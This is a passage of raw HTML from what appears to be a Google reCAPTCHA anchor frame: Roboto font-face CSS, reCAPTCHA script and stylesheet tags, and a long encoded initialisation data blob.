  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="in-losjHNyJ8k_9OsY2AoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="in-losjHNyJ8k_9OsY2AoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="in-losjHNyJ8k_9OsY2AoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22esK1wqx6w5PCsX/CpMKWWcKGY8O9wrwfJcOuw65DwpbDp8OEbWMsccK+w5lvZMK9eEXDp8Ojwrh1WcOHw4nCvQ7CtgkPwqs0wqdHT8KYfMK0ARXDlWVIacKswrfDq8KBw6PDmcK+w4fDjyTClnjCjsKdwp/CgcKPw5PCtTbDlcKjP8KfZnbDh8OqwqPDvsO9w6/Cj8OiwqMXY8Kxwo1nQzMowrQhwqk5FcKqwoTDnV/Dn8KZw6LCj8OaNGVWwoM9wpXCrMKjwoYZCcKwEF7DscO3wpzCgMOfwoLChhnDgwjCgcO0w5LDpMO8woUawqV9BMOPwpcowqZMS8OgwoQOUMKbw69ZZMKnwrt+w6hiw7XCjArDhS7Co2XCkMOxKcKUw7tGwqzDvcOcGcOcCgUzFcK5UDppfcOXOMKORsOVI8OCwpPDk2/DhsKGw6bCljLDqBh2ajPCrjsKw7lVw4Inwo3CvijDtR3Ds8K9D8Okwpdewr7DvsKww6fDv2pjbsKvMcKGw6DCpsOxKB92KXjCpW4AwrfDqnlcw4LCt1TCsHB7w4M/[base64]/[base64]/CqcOtVUR1OSxdK10iwqbDuGdoYMOcwqIDwplvC8KdDsKxA8KJw6DDvsKsE8OrwpfCjsKUw74ew7MHw7Q4fsKTfjNJwpLDkMOGwpXCtcOYwovDgVnCvX/Dp8ObwqFIwq/Cq8KDQMKcwpZnXcOiw4DCohMEKsK8wqoQw6UfwpfDtcKLwr9uGMKxTsK2wrjDvTvCmmPDlWRwYB88F33CmsKMEMOKBXpAOE7DlCNBDj0Rw6kTY1nDkToOLg3CgjF7wqdKwppwGMOIf8OawofDicOpScKOw5cjGgg3ecKfwofDisOywqh4w5k/w5zDicKDW8OqwqASVcKowq8Bw63CqsO4w7lcDMKXAcOjd8OBw6ZBw7pkw7tFw6TCgRELw6fCrMK5w69VGMK4MC/CocK4Ty/CrErDjcOtwqPDhjUhw5jCn8OFQsOSWsOEwoIfeiRSw5/Dp8OYwqc/ak/DocKjwrTCt00Zw4bDhcOFS1zDlsORISXCt8OMHxDCn3wxwpzCtAjDqWVmw5F/QsKqHUZnwr/Cr8Knw7XDnMKIw4HDumZjH8K7wo/CkcKbHxNRw7DDk0oWw6rDmU1hw7fDv8OjIH7DnV/CocK/Gm0hw6LCiMOrw5UDwrHDhMORwoxIw5jCqMKcBwpRRRNQIsO1w67DlFYEw4M5K2LDmsKgT8OVKMOVZx1BwpPDnzdPwrLCsjHCssKyw7MBW8OXwpRPU8OpRMK5w7klw7jCkcKVRB/CosKQw7PDjMONwqzCsMKoGyItw4gUYCTDm8KewoHCisOVwpnCmsO8woHCsBbDh2YawrjDu8K/NTN0SjrDgWN5wrLCj8KPw5rCqlfCkMKqwopZw7jCvsKbw6gYU8Oswr7CiQTDmw3Djn9UVSjCsiklVHQQwoldRcOYRA0sVjDDu8Osw6tIw6N/w7jDgwLCkHnDicK+w6fChcKBwrgfOMOseMOYA3dTCsKQw5zCsxZmFE/CjMOcXGfCgsKlwpQDw6vCgj7Ci1PCknbCkg3CmMOBf8KKZcO5J8OWMsKvOVwXw7gkwpNbRMO2PcO4PAA8wrzCp8K+wpPDvglEw5Qcw4PCncKbwqxsYcOyw4DCoDHDiBzDrsOsw6trR8K/wqYMw4bDrcKawpbClCvCvSc3BsOfwoEmc8KJDsOramRuAlBgw4zDjcKMblIsCsOMw7sqwpBhwpIOOBsRZDQPEMKXU8O2wqvDtsOHw43DqEDDv8OVC8KHCsK/H8Oww6vDtMOPw4zCgTbChygAGExydn/DhcOha8O5NsKrDsK8wol4DlFfSE/Cpg/Dum5Pw5/DqERPIMKXwobDh8K0w4BKw5tvwoLDpMKVwqbCq8OCMMKRw4rDl8OawqgNYzbCicKYw7TCosOcLGXDtsOEwoDDkcKNJlLDlSU5wo57IMO/wpzDtQgYw61necK/VHYoGmxhworDgHEIDcONW8K4J2oebmdLEcKYw67Ch8OgK8KLKSRsAH/CpB8XcDjCssK8wpLCu2TDr2TCpcOUwqvDtgTDmRrCiMO1OcKMY8KowqbCocOML8KwT8O6w6PCsQbCrWXCs3QYw4TCt8OuBzd3wofDpiVZw6ATw4BqwopSAV0gwoEyw69RQgxGf2HDkkrDrsOoThVAwoknfiXCkn4cWsKNJMOEw5/CjhfClsKrwoLCj8OZfMOOeRfCtwFaw5nDp2TDuMOcw6w3woXDl8KsFDzDnSwWwp3DqQ1GcD/DvcOMwr8uw7vDmAR8KsKxw7RIwp7DssKaw4nDnlMvw4PCgsKQwqxRwrp0P8OIw5rCgcKfEcKNP8KjwqbCjsKYw711w4vCu8K/w71KZMKobcO3A8OXw5TCqmTCp8O9AQ7DqwDCmnwfwqbCksKCMMOVwqAVwr0eF3M5wpYWK8Kdw5ETI3Bzwp4gwpvDjkXCkMK0JWIGw5/[base64]/CuMKlw6VHw5XDvCnDm8OVWcO/XcOOMnRBcX5Zw6U3dmfCscKxUHA9w4vDsCFwR8OuZkTDixzDoUwsIcKyICzDhsOOw4LCnXUzwrvDuQQ2F8ORNkAnbQHCgsK0wqEXZirDi8KuwpLCtsKmw7ZVwr3DpMOGwpXCilbDhMKgw5jDuRrCgcOsw6/Dk8KaPkPDqsKuOcOCwpcUYMKfGsKBOMKNJ0tQwotgTcOfKDTDojbDu3zCh8OGWx3CpHzDsMOZwrXDq27Cr8OAwqkYG0oHwpEqw502wrHDhsKXRMOldcKseg/DqsKkSMOjEAoIwrTDlsKFwonDmMKew63DvcKjw6B6wqHDs8KWWcOkCsKtw48IwpJqwoYEEjPDvsOFYcOuw5g8w6ZvwrkfEi0Gw7Juw652L8OsGUdiwpjDrsOsw5jDuMOmdgLDgnbDjyXDpADCtcKDFsKDKBPCjsKZDcKrw7shIiDDvAHCugXCpVUbwrDCmR8kwp/[base64]/DrE8ew6pIa03Cr8KcwpYwGMKtCcKlGQRGw4HCnAcVw4BoJlXCicODHTd8wrtRwpvCqsOXw5BNwrvCrMOCU8KHw4YKdA1yGWRib8OcHsOywoQZw4k1w7ZAOMO6Yi5qOzsHwobDqzfDrsOmDw8BZ14fw5rCrm9qS2JvAEzDlg/[base64]/ChGASw6tiM8O/w7t/X2HDn8KoQRIuw4skZ8OPw5DCkcKZG8OvVcKRw7/DosKOWRZjwpo3TMKybMO6woTDmyfCt8OLw5LCtgpPd8OefkfCgkQbwqBsc1EIwqzChX9rw4rClcOnw6UaR8K4woHDhcKFGMOXwrrDqsOZwq7CoSfCmXgOaA7DtMO0NRQqwrbDhsKWwrdPw5DDlMOIwqHCsEtLSlQRwqNnw4bCgwJ4w60+w5ZUw4/Dj8OtV8KVfMO7w47CjcKbwoPCqH9iw6rCvsKNVx1cLMKEIDzDhg/CknfCpMK9DcKqw5HCksKmdkbCp8Knw5IgIcKJw63DpFvCrMKKPnfDlnLCkQDDtl/[base64]/CiyDCgMKSIBbDlMKlcsORw6s1O3zCtn4OYEjDhMKNecKPwqUmwpBLJip/[base64]/[base64]/DsMOPUTwwHzfDncOFY2HCgMO8woLDpxbDuTXCkcKBwqpALTkQJsO4dHR2w6AjwrhPRcKLwrtsSH/Dl8Ogw7vCqsKaZcOdw5p/fBDDkkrCv8KKF8OXwqPCjMO9wqTCsMO/w6jDrDNqw4kbdH3DhCtyZzLDlirCqcO7w7fCqWFUwr5aw5hfwr0xF8OWUcOBJH7DkcKMw6o9OnoEP8KcOz8vZMKbwrVbZcOSEcOHUcKWKRjDpk5iN8KZw4tewpvDiMKWwpHDlcOJbQEtwrRhBMOrw7/Dm8KIMsKYIsKXw7lpw6lPwpvDpnXCmcKqNUIudinDmVzCjHURan9mV3jDjUvCv3/[base64]/ZF/CsRfDj1sePxkvAsOOHsOEw4s4w6pYBsOpwrbDiXInHmzDpcK2wqFxJ8OqN3zDssOawpDCkMOVwpFcwo59XWZJEXrCjQjCp3zDoFPCkcOrQMOSUMK8Km3DmcOXURXCmVRDCgDDp8KqCcKrwoIFKQ4ndsOfMMKHwohwCcKZw53DrBUPIinDrxldwrRPw7LCnQ/[base64]/[base64]/eznCq8OUS8OfwrXDv8K8VSDDiMK9IinCg8K9w4DCu8Orw6waScKQwrYaFynCoRbCg2nCpcOnQsKfZcOpZE5FwovCjBJvwqPCuy5fesOHw44UKiIxwpjDvsOPL8KaIxkhW1XDoMOsw6V7w6vDqlPCoF/CtS7Dv1pQwqzCsMO1w7U1e8Otw7nCpcKsw6YpAsKdwq7CoMK2bMKSeMOtw5FsNgtEwp/DoVbDtMOPAMOHw4gzw7FXMMOCLcKdwqQGw6oSZTfCuSVIw4PCtRErw6ZbDA/[base64]/VcOpOlnDvsKFw7EQw7BaOEgme8KZwoYaw58NwrsnbcOrwrkFwq8BH8ONIMK4w71Bw6PCoHHCk8OIw7bDqsORT0gRLsKucTPCqsOpwoVvwrrDl8OeLMKow53CssOJwqx6XcKpw7t/T2LDu2pbdMKYwpTDhsKww6Zqf3PDhQ3Dr8OvZ1zDgjZ+ZMKKOWbDhsKHTsOdAsOGwqdAJcOow5jCpcOUw4LDryhFcQ7DrgM3w79sw5QfW8K3wr/Cj8KCw6Q5w6LClwwvw73DksKJwprDsWgLwrR5wrNCGsK5w6fCkSXClXfDlcObU8K6w5vDqsKtJsKhwrTCncOUwpw/w6NtcEjDrcKtETl8wqDCt8OTwovDgMO3wphLwonDscOEwporw4LCsMOjwpfCncOjbDUaUQ3Dr8KkBcKeVGrDqEEbM0LCjydtw57Dtg3CisOJwroLwqgfPGhtesOhw7IBHR96wqnCpS05w5rCmcOPQjVpwqwEw6/DucOaOsODw6vDskcsw4PCjsOTISvDkcKow4PCkQ8rDn5Pw5hULsKcSyLCtj7DrcKgNcKCHMOswr7Cl1HClMOkQsKkwrjDs8K4AMOuwrttw77DjyhTUMO/wq4JHA/[base64]/DnEE5wq/Cr0lpwqXDvsKfK2kbMsK3KRpMJ1zDpMO8ZMKMwq/DkMOILlI5wrE9AMKAZcOxCMONJMOrFMOLw77Dl8OeAlrClxQ8w6DCvMKgasKlw7Zyw5jDgsOmJT5wdcOMw57DqMKDSgoDbcO5wpNcwp/Dsm3CocO7wqxTC8KCYcOlBsKIwrPCusOjU2hVw4E9w68bwqvDlFXChMKOPcOGw7/DiQonwrJ5w4dKw45Ew7jDiAHDhC/Crih0wqbCnMKWwp7DvXDDt8O9w6PDjwzCiCLConrDvMO/XxXDsD7DrMOGwqnCt8KCNMKTacKpJMO3P8OcwpfDmsOGwr3DiVkZcBI7YFZIesK5DsOGw47DjcOuw5lZw6nDszE/M8KSFjVRNsKYYxdDwqIDw7EvLsKiTMO2CsKRVcOEA8O9w6wJZWrDgsOuw6wRTMKqwpBOwo3Ck3vCn8Oww4zCj8KLw6bDjcOswrw4wolMdcOcwrJhVRXDjMOvKMOVwqMlwp7CgAHCjMK3w6bDlT3CicKmcw0ww6nDkw0lcxR/RgthXjNQw5LDrldXLMOhXcKRNicFT8KGw6XDm2drbTbCggtZB1kvCnHDiCHDkAbCpC/[base64]/DmsOuZ8O+wrLCrcO6PsKuwqrDncOHSMKZwq8zNsO3wo3Ch8OEIcOFDMO7Hw7DtnoLwoxBw63CrcObEsKNw6vDkllCwqHCt8KSwqpWahvCqcOII8K2wq3Du3zCvSRiwoIowoJdw4ppFUbDllFbw4XCt8KhUcOBAXbCvcOzwr0dw7/DsHZkwrFhYw/CuXLCrgliwo8Zwp9ww5xfU33CjMK1w4gyUzJfUlQHY11oSsKUdQFIw79ww7TCq8OZwoBjAk95w6EVAH9twpnDj8OvPVbCoUp4UMKadm1qUcOIw5rCg8OMwqsHTsKoL0d5MsKyfMKFwqQGS8KZYzXCvMKfwpjDi8OgfcOVejXDmcKOw4fCoH/DkcKkw6Q7w6YFwoXDiMK/w70WIhwAW8Ocw70Aw6nDjiMnwrIBRcKhwqIdwpg0B8KWdsKew4PCosK9YMKWwo5Rw7LDoMKAOxcWAcKKJivDlcOYw554w5xpwq8Ew7TDgsOSecKVw7TCvMK/wpUdSWLDg8Ktw5TCtsK0ND9cwqrDjcKACBvCjMKjwoLDocOaw63CtMKuw4gTw4vCqMOWacOwacOHFBXCiW7ChsK5WDzCvMOJwoHDj8OWF2szcWIMw5cbwrxHw6JhwohyDlPDl2jDrhLDg3sxdMKIGX1hw5IbwrfDnm/Cr8OUwp07bsKbRX/Dvz/CicOFXkLCoDzCvUAiGsOaVCR7G1bDqcKGw7JLwrZsCsKww5jDhWzDlMO2wpsNwqfDoyXCpClmRCrCpGkPXMKfPcKbJcOocMK3M8KCVDnDvMK6Z8Krw4bDksKse8K0w5s9W3XCg0zCknrCtMOIwqhnNGPDgS/DmX4twqJDw4cAw5oEaTZgwr8SaMOlwoxWwoJKM2fCi8O6w53DjcOSwrI8Wl/[base64]/w6p+dcOew6nCs2chwozDmsKPw5tqw4bDgXXDuA/DvW7CmsOjwrDDlyXDlsKgJsONWgvCtcO/ZcKVCmMSSsKjecOvwo/CjMKfTcKuwpXDkMK7c8OWw4p7w6zDtcOPw49qPD3Cl8OowpQDXsO4VSvDrsO5Di7CliETacOcGmzDmSo2NsKnJMK9YMOwA0swAhoEw5rCjlcSwqhOccK4w6nDjsOnw48Rw6M6woDCucObesOnw6lDUS/DjMOZG8Oewqgyw5E7w4bDqsK2woAUwo/CuMKww6Jpw4LCvcKwwozCk8Kcw59GIHTDl8OePMOXwpHDrn5pwofDo1gjw7Asw7s4FcKow7A8w5B0w73CughHwpTCu8OxcXbCvjwgFWIhw55QCsKicU4zwphZwqLDisOEL8KQbsO9eDnDp8KcOjrCncKufXIeQ8OkwozDvQ/DpVAUAMKlV0HClcKQeBIWY8KFw6vDv8ObEmJbwp3DvTvDosKewoHCtcO3w4M0wozCo0U/[base64]/OMOJCcK7KxTDpwPDtsO1worCj8KxLAUscGFGw5A4w4Ikwq/DhsOKOwrCg8OXw61RExJ5w5hmw7nCncK7w5IzHcONwrrDkCLDggBmO8KuwqQ/G8KIQGXDrMKjw79YwonCnsOMQTPDlsOfwpZZw6UKw5fCjncPZ8KCMDJpRXXCvsKYAiYNwp7Dp8K/PsOyw7nCrRERA8KtO8KEw7rCoW8MRyjCjjNNQMKcIMKhw6tMJRjCr8OcPQtUchlfeTp9MsOlYWPDnm/Dr3wwwr7DuGp8woFywofCkXnDujh9FUrDicOcf0jDoFkCw43DmxPCm8OzScKhdyYlw7XDkGbCr1J5wrnCu8KILsOvD8KQwq3Dj8OsIBFANl/CsMOFMh3DjsKyTMKsbsKSSgPCpm94wonDrX/CnEfCohsdwqPDvsK3wpDDgWJdQcOAw5IuLBgiw5tXw710DsOpw6Iywo40NnwgwogaQcKCw7DCgcOWw7gqdcOnw5vDkMO2wowPKWvCs8KJQ8K0VhHDvHxbwrXDpGLCpQh3w4/[base64]/DixF8wrxjwr5DVGBRScK9wqY5w5tVUsKxw4M3HcK7OcKQACzDlcOaZy1Mw4rCg8OgTjwANxHDsMOjw7J+PTwmw7Y1wqbDmcKqesO/w7ouw4jDiFzClsK2wpzDvMOmQcOHWsOlw4nDtcK/bsKZNsKpwrTDrhXDil7DvGN7EHjDp8OmwrrDgA3DrcKKw5NBwrbCjkQYwofDvAUeI8OmbXLCql/DvxPCiR3ClcK1wqo7R8KVOsOWMcKXLMOcwrPCjMKRw4pbw5Zhw5t/bT7DgHzCiMOUPsO+w6pSw6PDrF7DkcOeEW8zPMOJNsKzBknCrsObM2AAM8KmwoFRCXjDhHxhwrwwWcKaO3IPw6HDn0LDicO9woZFH8OKwrPCr3cRw5pzUMO/[base64]/CncO4SsOAZgzCk8KXwpvCpU8/[base64]/[base64]/CnMOHw6zCk8OgwqglFsKDwrRAO2ZDwpFZw4VVwrbDu1cPwoXCiU5SGcOHwqzDscK8d2TDl8O6dcOaX8KQPgl7ZzLCgsOrCsOdw5wAw5XCulxTwr9sw5nDgMOCR1AVNwtcwqzCr1vCuX7Drk7DgcOUQMKew6LDt3HCjsKeRCLDphtwwpYiRsKmwoPCgcOHDsOQw7/Cp8K6MkLCjnzCiyXCtHPCsxQvw4UaZsOSRcOgw6gnf8Ozwp3CmsK6w6o7VE7DtMO/ME5hD8O3ZcKncAHCmk/CqsOcw7ZWJ1vCjVR/wosfE8Kzd1x/wrTCrsOOdMKywrrCkCVaOMKwQFkUdcO1cnrDhMKFR3HDiMKHwo1ybcK9w4jDn8OxGVsofh/DrVIqaMK1V2nCjMKTwq3DlcOrOsKywpprNcKvDcKrX0xJHTrDk1VHwqcJw4HDrMODFMKCdcOxcG9tXRbCowMiwqvCpHHCrSlZSh00w5EmS8K9w5RuRgbClsO8esK/[base64]/DlcOnw5vDoCZzfMOvwppSw4Jlw7IvwrnCvl0qHDzClGTDg8OHBcOawrp4w47DhMObwpPDncO9LH1gVH/ClAUjwr3DjRcKH8O8M8Kpw6PDtMO/wpnDvcOCwqFsYcKywpnCocK3AcK0wp0jK8K1w77ClcOmasK5KAjCvz3DgMOAw5hgRR5zX8KuwoHCmcKBwoEOw7xLw7R3woZ3wppLw6R9HcOlUXIdw7bDmsO8w5HCiMKjTic0wqvCusOZw4BHcgjDkcOYwpknA8KOagZBN8KtJSNwwp58M8O/VhVRYcKtwqBUd8KYWAnCrFcVwr5kwp/Cl8Kkw6bCinvCqcKOLcK/wr7CtsKweSXDkcOkwobCkUfCkUIFwpTDqhEGw71ybGzCqMKdwoXCn0/Cn1jDgcK1wqEQwrwfw7Ahw7pdwp3Dt2sUOMOKaMOkwrPClw1Kw45+wr4kKMOCwpTCnjXCmMKeOcOyfMKTwp3DmVbDsTtywrnCssOrw7MCwoxtw7HCicOzYAfDgUoMHErCtizDng/CtxNgCzTCjcK0KDh5wozCh2PDpMO8BcK3T190ZMOZQsKVw4/CnkzChcKCSsOIw73CpsK/[base64]/DjD/DnMOlwrnCk39gRRDCu8KZwp1lUMKlw5RJwo/Dq2TDhDkNw5xHw4ojwqvDuRhXw4A1H8KWVQBCaQXDm8OEahrDusO4wrB0woApw7PCscOdw78WbsOJw4M+eTvDvcKJw7ALwq8IXcOswo99A8Khwq/CgkDDqkLCocOewpFwSG1uw4BBQ8KmQyAHw5syOsK3w4zCiD1rP8KiQ8KvXsKHE8O1LADDtkLDl8KPZsKmKm90w5A5Dg3DosK0wpwbfsK9GsKDw7zDsFLCpTzDuCpbCsKWFMKLwpjDilTCmCovX33DlQ0Lw4plw4xLw7jChm/[base64]/Cqlxzw6fDi8KIS8ObLsOqfhXChsKXw4LDhsKfw54YwqxEOQbCmjTDlixiwofDt2o9DnbDtgB4ChwYw7DDv8KJw7Nfw5bCg8OOIMO+HMOkAMK+OklPwpfDkSTDhg7Dux/[base64]/DlMK/w4/CgibDo8KDwqnDrgwbe1gpwo/DkcOTFXs2w5VBPgh7Bz7DvjI/woPCgMOfMmYRa0MOw4TCoyLCij7Cl8Kew5/DkCZMwp9Aw7IYM8ODw4TDnFojw6R1NkFdw7UQA8OROh/DhwwTw7E/w5zDjUw7BElqwrUHF8OJHVF1FcK6d8KYOWtCw4PDusKowpRzJGTCiSTCmVfDoUpgNRbCsTbCicK/[base64]/Co1kMGXR6e8OQwp/[base64]/[base64]/CtRXDk8KANEdcwpJaw6NpXCjDkcOiKVPCsQ5VwphYw5cIEsOJTSwbw6fCrMKyFMK6w4tCw5xecDAaYzrDsEItBcOzbhDDmcOJZMKkWUk2PsODEcOdw5zDhjXChsOcwp4rw4RnekMbw4/CsihxZcOwwrQ1wqbCucKGE2Ucw4HDrhRYwqzDnxRqfHjCiW/CocO2Zk96w5LDkMOIwqImwo7DvU3ChkrChSPCo0IyfhHCkcKxwqxmJcKISyFGw7k8w4kcwp7CrREMFMOjw4vDosK+w73DlcOgGsOvPcOtIcKnd8KsNsOawo7CpcK/OcKDOmEywpPCmcK/[base64]/CkwQtwpc/w7nClV/[base64]/Dgz/[base64]/CtcKUwpp+w6HDgMOycmbCjATCoXvCn8O8w7zCjj/[base64]/w6FXBBsAwpvDmy3CkTdhwqTDhg3DlXjCtgl5w7M+wq7Dn0tPbE7Di2nCg8KdwqF7w7FJI8Ksw5bDv0DDscKXwqNUw43DgcOHw4nCmCzDmsK2w7xLW8OhMSvCscOywppJKE8uw7YdTMKswovCqjjCtsOKwpnCkEvCmMOcVQ/DpGLCpWLCvRRuY8KPa8KoSMKyfsKhwodkbMK+Y3VAwr0PJcObw5TClx8oPjxdVQBhw4LDhMOiwqESUMO4Fik4S0NwTMK7A1V8JmJaTwBCwqkvQ8Orw4otwqnCqsKOwq19eAN9OcKJwplGwqTDtsOuYsObRsOcw5nCq8KNA28DwpzCssOWJMKdN8KqwpjCsMO/w6l0YnQ4KcOSWDBTIkYDwrvCvsKpVGxvRFtCIsKvwrx1w6cmw7Izwr1lw4PCh0VwJcO4w7tHcMOvwpHDojITwpjDjzLDocORYmLCv8K3TSYPwrNrwohew4cAc8KyYsO1B3jCtcOBM8OMXCI3c8OHwo4pw6h1P8K/Z1cRwrHCgW9oJcKXKhHDvk3DpsKfw5XCo2NNTsKwM8KFOCfDqcOMFybCn8OJczrClMKPbWbDjcOGCwvCsBXDswXCvzHCl23CsR0nwqTCo8K9RMK+w741wrtiwoDDv8K+F2JOAgJewrvDpMK2w5EMwqTCkk7Cpz8NLETCmsKdfATCvcKyXB/[base64]/DssKcw51Gw7vDiQ7Dr8KEwoEvagtTPhwnwrnCsMKLQcOBXMKzETXCgD7ChsKHw7otwrcmCsOseT5Nw57CusKJbHZgdwPCgcKJUiTDgBEUcsKiPcKCZQ44woXDisOxwrzDpDVcbMOww5bCsMKVw6AMwoxxw69qwrfCl8OPQ8OAYMOuw6I1wrYeHsKJBUMCw6/Cux8ww77CoTI+wr3DpBTCmBM8w57Cr8K7wq1aN33CpcOXw7waK8KCBsK/w6wDZsOdCBZ+cCzDrMOOAMOwfsKqBg1oCMO6asKaXUJHMSjDrMOgw7FIe8OqHHwXFGRVw6PCrsOjTm3DoBfDtGvDvXXCvMKiwrMccMOkw4TCkifDgMK1TBHDnXAUSi1sSMK/NsOhcRLDngQGw54DDRDDhcKww7rCjMOjODEKwoTCrFVnEAvCusKKw63DtMO+w43Cm8KQw7/Ds8OTwqN8VWHCn8KdPVcYK8ObwpMwwqfDhMKKw7fDgxnCl8KkwpDCmsOcwqA+NMOeIn3DrMKBQMKAe8OWw4rDpRxnwp90wqZ3XcKwJEzDicK3w7jDo03DpcOYw43Dg8OwQE0bw7TCk8KEwq/Cgkpzw513WMKlw7ErHMO1wolMwrZAB3lacwPDgzBERn9Mw6A+w6vDicKtwq3DshFLwplpwp4MBH0BwqDDssOTdsO/[base64]/CpWMVwoXDrGvChMO1L1rDocKmWsOLS8KGwprDt8KKKUAkwoPDgAd9QsOUwpUNbWbDlCpewpxWeV0Rw6LChzsHwqHDo8OGDMKKwoLCuwLDm1Qbw5vDpih6WSh9PALClwJmVMOhUD/Ci8OnwpVlShdAwosDwogwAHrCqsKHbiZ5SGRCw5fCv8O3ShrCjXfDp0c/[base64]/S0TDqTTCrnBcDE1SwoPDm1rCvcOlKRvCs8KEZ8KHdMKdcnnCpcK+wrTDvcK4HmTCjG3Dsmofw7XCrcKRwoDCo8K+wqZRSS3ClcKHwpx3H8Odw7nCniXDmsOEw4bDp0ReZsOMwqkfCcK8w4rCkmZtGn/[base64]/DsmwxXCc8wrEWwpXDujTCuUdkwrTCvhxRHVzDlUZLwqvCrW7DhMOlXFJpHcO+wrHCnsKzw6AgFcKHw6rDiW/CvzrDvXM3w6Eyel08wp5IwpJYw6olK8OtcgHClMKCXB/[base64]/DocOiVFjDjsKkwpLCvsOmw5jCmcKTS8KOCgLDjMKfLcOnwoA1HQXCisOMw4okJcKEw5jDkUUCVMORJ8K1wq/[base64]/wq/DohDCilHDgcOybcOLVRjDtTnCuA/[base64]/Chi7CiSgEOcKgFB7DkGfDkXbDisKsb8KtYF7DjMOKBCxVX8KhTmTCtsKtWcO8NMOIwpFkeSvDhsKtP8OMQcO5wqzCqsKuwrbCrDDCn1g7ZcO2QmLDosO/[base64]/CgsKTEMK/K8OlLUTDpkzDhVDDv8K/d2PCv8KVTDohwpbDoEjCncKbw4DDsTLCgX87wqRaF8KZflJiwpw0MXnCmsK9w684wowIfTLCqG5nwo0zwoPDqnDDpcKNw5hQMg3Dkz/CucKOJcK1w59Sw4Y1OMK8w7vCpVzDizfDqsOaTsOaVWjDtkgxZMOzKQw4w6jCscOjXB/DrMONw4ZiYnHDsMK7w6LCmMOjw65yQVDDijPCrsKTEAdTPcO5FcOkw7LChMKyR1sCwo0Bw7zCv8OMdcKUecKvwq49TlvCrmovc8KYw6oQw63CrMKxRMK9w7vDpy4FT0fDmcKDw7/CrmPDm8OgbcO/KcOfRQbDpsO3wqXDvMOKwofCs8KRLgrDpAxWwoQ3bsKMZcOUUinDnSF5JkEvwpDClxQIESE8I8K+CcOfw7ofwqYxa8KKPm7DiFzDi8OFSULDnQpER8K1wpzDvCnCo8O8w6xvAUDCrcOgwonCrXsow6nCqXzDuMO3wo/[base64]/w7DDjMK6GsOaw7x7wokAJMKTwqgGwqDDjxNyYhg6wo03woTDocKpwqnCoHRTwqpywpvDuUrDv8OBwpc5SsKLPRjCkWElWV3DhcOUDcKBw45/XEbClyIsU8OPwqvDv8OYw6zCkMKUw77Ds8KodU/CnsK3TcOhw7TCryEcCcOCwpzDgMO4w7rCjBjCj8OJAQBoSsO+CsKMAShNfsOCLlzChsK9DVcuw5tRIVIjw5vDmsO4w6LDvMOnZxsZwqZPwpxlw4DCmQEywoQcwp/Cg8OJYsKLw5bClmDCtcKAEzhVV8Knw5/Dmno1QQPDvHHDvw9Pwo3DlsK9ewnDoDY4C8OqwozDmWPDucOkwrRtwqBHKGtqDyBew7LCo8KuwrRNOEDDoTvDjMOBwrHDogvCq8KrAR7Dq8OqZ8KLTsOqwrnCr1LCl8Kvw63CiRfDm8O1w4/[base64]/woQJwoLCgMOIQcKDw5vDu8OWO8KWTMKVw78dwpjDiRwRFUzCkxwmMyHDucKjwr/Di8OVwrjCvsOCwrnCoUpow6rDiMKLw53DnhNMIcO2JzQUcybDhS7DokHCqMKVdMOXYzM8JcOtw6BhbsKiLMOlwrA/B8K7wpzDrMKrwoh6W1cycC8CwoXDv1Y0HsKHeg3Dv8OHWF7DpCHCnMO1w4IKw5HDtMOIwpsqZsKcw5svwqrCmV/CgMOXwqgMeMOZQS3DhcKPYBhXw6NtZXfCjMKzw4rDi8O0woY9d8KAGwUow4Elw6t1wpzDrjIDP8OQwo/Dv8O9w4TDisKMwqvDpzpPwoDCt8OUwqlzJcKow5ZPwpXDsWrCqcOiwozCr2IQw7lYwrvCkiPCq8K+woRjf8K4wp/DjsO+JA3CqkJjwprCuDJ4acOQw4koQl7Cl8ODRH7DqcO+WsKvSsO7MsKKeinCi8Odw5/CocKSw6XDuAxPw447w5hLw5tIScKmwr50eW/ClcKGYkHDu0YEHgInEQHDvMKJwpjClcO6wrTCnW3DmBBlMD/CmlZDEsKIwp7CjMOCwonDoMOPCcOpHCvDnMK9w7UEw4h4BsOeVMOfVsKmwrlYIhBLaMKlasOuwrLDhW1jDk3DlcOIEQtoaMKPfsOqBBJNKMKyw7lXw61pTU/CojFKwrzDt28Neh5bw7jDpMO7wpIJAkrDj8OSwpISXSFGw6MAw6twJsKQbnPCosOvwpzDkSkRDcKIwoM7wpQRXMKgI8KNwqxeTWsJG8KiwoXCmyrCnzwRwqZ8w6v